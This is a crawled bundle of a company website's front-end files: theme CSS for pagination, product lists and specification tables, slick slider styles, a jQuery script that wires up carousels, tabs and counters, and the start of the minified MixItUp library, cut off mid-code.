  color: var(--theme-color1);
  line-height: 45px;
  font-weight: 400;
  margin-bottom: 30px;
}

.team-details__top-text-2 {
  padding-top: 23px;
  padding-bottom: 35px;
}

.team-details__bottom {
  position: relative;
  display: block;
  border-top: 1px solid #e4e5ea;
  padding-top: 110px;
}

.team-details__bottom-left {
  position: relative;
  display: block;
  margin-right: 70px;
}

.team-details__bottom-left-title {
  font-size: 36px;
  font-weight: 700;
  line-height: 46px;
}

.team-details__bottom-left-text {
  padding-top: 30px;
}

.team-details__bottom-right {
  position: relative;
  display: block;
  margin-left: 70px;
  margin-top: 1px;
}
@media only screen and (max-width: 991px) {
  .team-details__bottom-right {
    margin-left: 0;
  }
}

.team-details__progress {
  position: relative;
  display: block;
  width: 100%;
}
.team-details__progress .bar {
  position: relative;
  width: 100%;
  height: 13px;
  background-color: #eef0f6;
  border-radius: 7px;
  margin-bottom: 22px;
}
.team-details__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 13px;
  border-radius: 7px;
  background-color: var(--theme-color2);
  -webkit-transition: all 1500ms ease;
  transition: all 1500ms ease;
}
.team-details__progress .count-text {
  position: absolute;
  right: 0px;
  bottom: 21px;
  color: var(--theme-color1);
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.team-details__progress .bar-inner.counted .count-text {
  opacity: 1;
}
.team-details__progress .bar.marb-0 {
  margin-bottom: 0;
}

.team-details__progress-single {
  position: relative;
  display: block;
}

.team-details__progress-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 28px;
  color: var(--theme-color1);
  margin-bottom: 6px;
}

.team-contact-form {
  background-color: #eef0f6;
}
.team-contact-form input[type=text],
.team-contact-form input[type=email] {
  background-color: #fff;
}
.team-contact-form textarea {
  background-color: #fff;
  height: 180px;
}


/*翻页*/
.pagination {
    display: flex;
    padding-left: 0;
    list-style: none
}

.page-link {
	line-height: 120%;
    position: relative;
    display: block;
    color: var(--text-color);
    background-color: transparent;
	outline:none;
	font-size: 15px;
	border-style: solid;
	border-width: 1px;
	border-color: var(--theme-border-color);
	
	
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .page-link {
        transition: none
    }
}

.page-link:hover {
    z-index: 2;
    color: var(--theme-color1);
    text-decoration: none;
    background-color: var( --bs-white);
	border-color: var(--theme-color1);
}

.page-link::link, 
.page-link::visited,
.page-link::active{
	outline:none;
}
		
.page-item {
    text-align: center;
	margin: 4px;
}

.page-item:not(:first-child) .page-link {
    
}

.page-item.active .page-link {
    z-index: 3;
    color: var(--bs-white);
    background-color: var(--theme-color1);
	border-color: var(--theme-color1);
	
}

.page-item.disabled .page-link {
    color: var(--bs-gray);
    pointer-events: none;
    background-color: transparent;

}

.page-link {
	min-width: 1.75rem;
    border-radius: 4px;
    padding: .25rem .25rem
}

.page-item:first-child .page-link {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.page-item:last-child .page-link {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.09375rem
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .765625rem
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px
}
/*翻页 - end */	



/*产品列表*/

.inner-box .tit{
	display: block;
	font-size: 18px;
	color: var(--theme-color1);
	font-weight:bold;
	margin-bottom: 0;
}
 .inner-box .intro{
	display: block;
	font-size: 12px;
	line-height: 120%;
	color: var(--theme-black);
	font-weight: 600;
	margin-bottom: 6px;

	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	width: 100%;

}
.inner-box .parameter{
	display: block;
	font-size: 12px;
	line-height: 120%;
	color:var(--text-color);
	font-weight: 600;


	width:100%;
	height:3.7em;
	display:inline-block;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}
.inner-box .explore{
	margin-top: 10px;
	display: block;
	font-size: 14px;
	line-height: 120%;
	color: var(--theme-color1);
	font-weight: 600;
	
}
/*产品列表 end*/



/* 属性筛选 */
.page-block-selector{
	margin: 30px 0 ;
}

.block-selector{
	padding: 10px 0;
	border-width: 1px 0;
	border-style: solid;
	border-color: var(--theme-border-color);
	line-height: 150%;

}
.block-selector dl{ padding: 8px 0; margin: 0;}
.block-selector dt{ width: 160px; flex: 0 0 160px; margin-left: 10px; }
.block-selector ul{ display: inline-block;}
.block-selector li{ display: inline-block; min-width: 120px; cursor: pointer;}
.block-selector li a.active{ color: var(--theme-color1);}
/* 属性筛选 - end*/



/*产品详情*/
.product-details__content_list{
	display: block;
	padding-left: 1rem;
	padding-right: 1rem;
	font-size: 0.875rem;
}
.product-details__content_list li{
	position: relative;
	display: block;
	
	padding-left:1rem;
	line-height: 120%;
	margin-bottom: 0.6rem;
}
.product-details__content_list li::before{
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	top:.4rem;
	height:6px;
	width:  6px;
	border-radius: 20px;
	background-color: var(--theme-color1);
}

/*资料*/
.product-resource .service-block-five .inner-box{
	font-size: 0.875rem;
	line-height: 120%;
	background-color: var(--theme-color-gray);
}

.product-resource .service-block-five .inner-box .text{
	font-size: 1rem;
	line-height: 120%;
}

/*表格*/
.specification-box {
	margin: 30px;
}

.specification-box dl{
	display: flex;
	align-items: center;
	margin: 0;
	line-height: 120%;
	border-bottom: 1px solid var(--theme-border-color);
}
.specification-box dl:nth-child(2){
	border-top: 1px solid var(--theme-border-color);
}
.specification-box dl:nth-of-type(odd){
	background-color: var(--theme-color-gray);
}
.specification-box h6,
.specification-box dl dt,
.specification-box dl dd{ margin: 0; padding:8px 16px; }

.specification-box dl dt,
.specification-box dl dd{ font-size: 0.875rem;}

.specification-box dl dt{    
    flex: 0 0 120px;
}

@media (min-width: 576px){
	.specification-box dl dt{    
		flex: 0 0 160px;
	}
}

@media (min-width: 768px){
	.specification-box dl dt{    
		flex: 0 0 160px;
	}
}


@media (min-width: 1200px){
	.specification-box dl dt{    
		flex: 0 0 320px;
	}
}


/*产品详情 - end */

































--- FILE ---
content_type: text/css
request_url: https://www.ikuai8.com/en/css/slick.css
body_size: 975
content:
/* Slider */
.slick-slider
{
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;
    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    height:auto;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;
    height: auto;
    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}


/*自定义*/
.slick-dots {
		position: absolute;
		bottom: 10px;
		display: block;
		width: 100%;
		padding: 0;
		margin: 0;
		list-style: none;
		text-align: center;
	}
	.slick-dots li {
		position: relative;
		display: inline-block;
		width: 20px;
		height: 20px;
		margin: 0 5px;
		padding: 0;
		cursor: pointer;
	}
	.slick-dots li button {
		font-size: 0;
		line-height: 0;
		display: block;
		width: 20px;
		height: 20px;
		padding: 5px;
		cursor: pointer;
		color: transparent;
		border: 0;
		outline: none;
		background: transparent;
	}
	.slick-dots li button::before {
		content: "";
		position: absolute;
		top: 6px;
		left: 6px;
		width: 8px;
		height: 8px;
		
		background-color: currentColor;
		font-size: 0;
		line-height: 20px;
		color: black;
		text-align: center;
		opacity: 0.25;
		border-radius: 50%;
		
	   -webkit-font-smoothing: antialiased; /*	字体的抗锯齿*/
	}
	.slick-dots li.slick-active button:before {
		opacity: 0.6;
		color: black;
	}
	.slick-prev, 
	.slick-next {
		font-size: 0;
		line-height: 0;
		position: absolute;
		top: 50%;
		display: block;
		width: 20px;
		height: 100%;
		padding: 0;

		transform: translate(0, -50%);
		cursor: pointer;
		color: transparent;
		border: none;
		outline: none;
		background: transparent;
	}
	.slick-prev {
		right: auto;
		left: 0;
	}
	.slick-next {
		right: 0;
		left: auto;
	}
	.slick-prev:before, 
	.slick-next:before {
		display: inline-block;
		font-size: 0;
		line-height: 1;
		width: 10px;
		height: 10px;
		color: #000;
		border-style: solid;
		border-color: currentColor;
		opacity: 0.6;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.slick-prev::before {
		content: "<";
		border-width:  4px 0 0 4px;
		transform: rotate(-45deg) translate(0px, 0px);
		
	}
	.slick-next::before {
		content: ">";
		border-width:  4px 4px 0 0 ;
		transform: rotate(45deg) translate(0px, 0px);
	}

	  
	.slider-for dl{ background-color: #F6F7F7; margin: 0; padding: 0; border-radius: 10px;}
	.slider-for dl div{ 
	  width: 100%; 
	  padding-bottom: 0%; 
	  background-repeat: no-repeat;
	  background-position: center;
	  background-size: 80%;
	}
	.slider-for dl div img{ 
			width: 80%; 
		margin: 8% 10%;
			object-position: center;
			object-fit: contain;
	}
	.slider-nav { padding:0 26px; margin-top: 10px;}
	.slider-nav dl{  margin: 0 3px; padding: 0; }
	
	.slider-nav dl div{ 
		margin: 0 auto;
		width: 100%; 
		padding-bottom: 0%; 
		background-color: #F6F7F7;
		background-repeat: no-repeat;
		background-position: center;
		background-size: 80%;
		border: 1px transparent solid;
		border-radius: 5px;
		cursor:pointer;
	}
	.slider-nav dl div img{ 
			width: 80%; 
		margin: 8% 10%;
			object-position: center;
			object-fit: contain;
	}
	.slider-nav .slick-current div{ border: 1px #ccc solid; }
	
.slider{width: 100%}
.slick-dots{ opacity: 1;}
.slider-nav{ display: none;}
@media (min-width: 768px){
	
	.slick-dots{ opacity: 0;}
	.slider-nav{ display:block;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ikuai8.com/en/js/script.js
body_size: 3220
content:
(function($) {
	
	"use strict";
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.header-style-one');
			var scrollLink = $('.scroll-to-top');
			var sticky_header = $('.main-header .sticky-header');
			if (windowpos > 100) {
				sticky_header.addClass("fixed-header animated slideInDown");
				scrollLink.fadeIn(300);
			}else {
				sticky_header.removeClass("fixed-header animated slideInDown");
				scrollLink.fadeOut(300);
			}
			if (windowpos > 1) {
				siteHeader.addClass("fixed-header");
			}else {
				siteHeader.removeClass("fixed-header");
			}
		}
	}
	headerStyle();

	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>');
		//Megamenu Toggle
	}

	//Hidder bar
	if ($('.hidden-bar').length){
		//Menu Toggle Btn
		$('.toggle-hidden-bar').on('click', function() {
			$('body').addClass('active-hidden-bar');
		});

		//Menu Toggle Btn
		$('.hidden-bar-back-drop, .hidden-bar .close-btn').on('click', function() {
			$('body').removeClass('active-hidden-bar');
		});
	}

	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		var mobileMenuContent = $('.main-header .main-menu .navigation').html();
		
		$('.mobile-menu .navigation').append(mobileMenuContent);
		$('.sticky-header .navigation').append(mobileMenuContent);
		$('.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
			$(this).toggleClass('active');
			$(this).prev('.mega-menu').slideToggle(500);
		});

		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop, .mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});

	}

	//Header Search
	if($('.search-btn').length) {
		$('.search-btn').on('click', function() {
			$('.main-header').addClass('moblie-search-active');
		});
		$('.close-search, .search-back-drop').on('click', function() {
			$('.main-header').removeClass('moblie-search-active');
		});
	}


	// Project Carousel
	if ($('.project-carousel').length) {
		$('.project-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
				1200: {
					items: 4
				},
				1440: {
					items: 5
				},
			}
		});
	}

	// Project Carousel
	if ($('.project-nesting-carousel').length) {
		$('.project-nesting-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 3,
			autoWidth: true,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1,
					autoWidth: false,
				},
				767: {
					items: 1,
				},
			}
		});
	}

	//Clients Carousel
	if ($('.clients-carousel').length) {
		$('.clients-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: false,
			smartSpeed: 400,
			autoplay: true,
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 2
				},
				600: {
					items: 3
				},
				768: {
					items: 4
				},
				1023: {
					items: 5
				},
			}
		});
	}

	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
		$('.testimonial-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Testimonial Carousel Two
	if ($('.testimonial-carousel-two').length) {
		$('.testimonial-carousel-two').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1200: {
					items: 3
				},
			}
		});
	}

	// Team Carousel
	if ($('.team-carousel').length) {
		$('.team-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1023: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}

	// Single Item Carousel
	if ($('.single-item-carousel').length) {
		$('.single-item-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel').length) {
		$('.two-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			rtl: false,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel-rtl').length) {
		$('.two-items-carousel-rtl').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			rtl: true,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Three Item Carousel
	if ($('.three-items-carousel').length) {
		$('.three-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1200: {
					items: 3
				},
			}
		});
	}

	// Four Item Carousel
	if ($('.four-items-carousel').length) {
		$('.four-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1023: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}



	//MixItup Gallery
	if ($('.filter-list').length) {
		$('.filter-list').mixItUp({});
	}

	//Jquery Knob animation  // Pie Chart Animation
	if ($('.dial').length) {
		$('.dial').appear(function () {
			var elm = $(this);
			var color = elm.attr('data-fgColor');
			var perc = elm.attr('value');

			elm.knob({
				'value': 0,
				'min': 0,
				'max': 100,
				'skin': 'tron',
				'readOnly': true,
				'thickness': 0.15,
				'dynamicDraw': true,
				'displayInput': false
			});
			$({ value: 0 }).animate({ value: perc }, {
				duration: 2000,
				easing: 'swing',
				progress: function () {
					elm.val(Math.ceil(this.value)).trigger('change');
				}
			});
			//circular progress bar color
			$(this).append(function () {
				// elm.parent().parent().find('.circular-bar-content').css('color',color);
				//elm.parent().parent().find('.circular-bar-content .txt').text(perc);
			});

		}, { accY: 20 });
	}


	//Accordion Box
	if ($('.accordion-box').length) {
		$(".accordion-box").on('click', '.acc-btn', function () {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if ($(this).hasClass('active') !== true) {
				$(outerBox).find('.accordion .acc-btn').removeClass('active ');
			}

			if ($(this).next('.acc-content').is(':visible')) {
				return false;
			} else {
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}



	//Tabs Box
	if ($('.tabs-box').length) {
		$('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')) {
				return false;
			} else {
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}

	//Quantity box
   $(".quantity-box .add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
   });
   $(".quantity-box .sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
        .next()
        .val(+$(this).next().val() - 1);
    }
   }); 
   
	//Price Range Slider
	if($('.price-range-slider').length){
		$( ".price-range-slider" ).slider({
			range: true,
			min: 10,
			max: 99,
			values: [ 10, 60 ],
			slide: function( event, ui ) {
			$( "input.property-amount" ).val( ui.values[ 0 ] + " - " + ui.values[ 1 ] );
			}
		});

		$( "input.property-amount" ).val( $( ".price-range-slider" ).slider( "values", 0 ) + " - $" + $( ".price-range-slider" ).slider( "values", 1 ) );
	}


	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}

    // count Bar
    if ($(".count-bar").length) {
        $(".count-bar").appear(
            function () {
                    var el = $(this);
                    var percent = el.data("percent");
                    $(el).css("width", percent).addClass("counted");
                }, {
                    accY: -50
            }
        );
    }

	//Tabs Box
	if ($('.tabs-box').length) {
		$('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')) {
				return false;
			} else {
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}


	//Progress Bar
	if ($('.progress-line').length) {
		$('.progress-line').appear(function () {
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width', percent + '%');
		}, { accY: 0 });
	}

	
	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 0);
	
		});
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}

	//Custom Data Attributes
	if($('[data-tm-bg-color]').length){
		$('[data-tm-bg-color]').each(function() {
		  $(this).css("cssText", "background-color: " + $(this).data("tm-bg-color") + " !important;");
		});
	}
	if($('[data-tm-bg-img]').length){
		$('[data-tm-bg-img]').each(function() {
		  $(this).css('background-image', 'url(' + $(this).data("tm-bg-img") + ')');
		});
	}
	if($('[data-tm-text-color]').length){
		$('[data-tm-text-color]').each(function() {
		  $(this).css('color', $(this).data("tm-text-color"));
		});
	}
	if($('[data-tm-font-size]').length){
		$('[data-tm-font-size]').each(function() {
		  $(this).css('font-size', $(this).data("tm-font-size"));
		});
	}
	if($('[data-tm-opacity]').length){
		$('[data-tm-opacity]').each(function() {
		  $(this).css('opacity', $(this).data("tm-opacity"));
		});
	}
	if($('[data-tm-height]').length){
		$('[data-tm-height]').each(function() {
		  $(this).css('height', $(this).data("tm-height"));
		});
	}
	if($('[data-tm-width]').length){
		$('[data-tm-width]').each(function() {
		  $(this).css('width', $(this).data("tm-width"));
		});
	}
	if($('[data-tm-border]').length){
		$('[data-tm-border]').each(function() {
		  $(this).css('border', $(this).data("tm-border"));
		});
	}
	if($('[data-tm-border-top]').length){
		$('[data-tm-border-top]').each(function() {
		  $(this).css('border-top', $(this).data("tm-border-top"));
		});
	}
	if($('[data-tm-border-bottom]').length){
		$('[data-tm-border-bottom]').each(function() {
		  $(this).css('border-bottom', $(this).data("tm-border-bottom"));
		});
	}
	if($('[data-tm-border-radius]').length){
		$('[data-tm-border-radius]').each(function() {
		  $(this).css('border-radius', $(this).data("tm-border-radius"));
		});
	}
	if($('[data-tm-z-index]').length){
		$('[data-tm-z-index]').each(function() {
		  $(this).css('z-index', $(this).data("tm-z-index"));
		});
	}

	if($('[data-tm-padding]').length){
		$('[data-tm-padding]').each(function() {
		  $(this).css('padding', $(this).data("tm-padding"));
		});
	}
	if($('[data-tm-padding-top]').length){
		$('[data-tm-padding-top]').each(function() {
		  $(this).css('padding-top', $(this).data("tm-padding-top"));
		});
	}
	if($('[data-tm-padding-right]').length){
		$('[data-tm-padding-right]').each(function() {
		  $(this).css('padding-right', $(this).data("tm-padding-right"));
		});
	}
	if($('[data-tm-padding-bottom]').length){
		$('[data-tm-padding-bottom]').each(function() {
		  $(this).css('padding-bottom', $(this).data("tm-padding-bottom"));
		});
	}
	if($('[data-tm-padding-left]').length){
		$('[data-tm-padding-left]').each(function() {
		  $(this).css('padding-left', $(this).data("tm-padding-left"));
		});
	}

	if($('[data-tm-margin]').length){
		$('[data-tm-margin]').each(function() {
		  $(this).css('margin', $(this).data("tm-margin"));
		});
	}
	if($('[data-tm-margin-top]').length){
		$('[data-tm-margin-top]').each(function() {
		  $(this).css('margin-top', $(this).data("tm-margin-top"));
		});
	}
	if($('[data-tm-margin-right]').length){
		$('[data-tm-margin-right]').each(function() {
		  $(this).css('margin-right', $(this).data("tm-margin-right"));
		});
	}
	if($('[data-tm-margin-bottom]').length){
		$('[data-tm-margin-bottom]').each(function() {
		  $(this).css('margin-bottom', $(this).data("tm-margin-bottom"));
		});
	}
	if($('[data-tm-margin-left]').length){
		$('[data-tm-margin-left]').each(function() {
		  $(this).css('margin-left', $(this).data("tm-margin-left"));
		});
	}

	if($('[data-tm-top]').length){
		$('[data-tm-top]').each(function() {
		  $(this).css('top', $(this).data("tm-top"));
		});
	}
	if($('[data-tm-right]').length){
		$('[data-tm-right]').each(function() {
		  $(this).css('right', $(this).data("tm-right"));
		});
	}
	if($('[data-tm-bottom]').length){
		$('[data-tm-bottom]').each(function() {
		  $(this).css('bottom', $(this).data("tm-bottom"));
		});
	}
	if($('[data-tm-left]').length){
		$('[data-tm-left]').each(function() {
		  $(this).css('left', $(this).data("tm-left"));
		});
	}
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
	});	

})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ikuai8.com/en/js/mixitup.js
body_size: 8867
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var 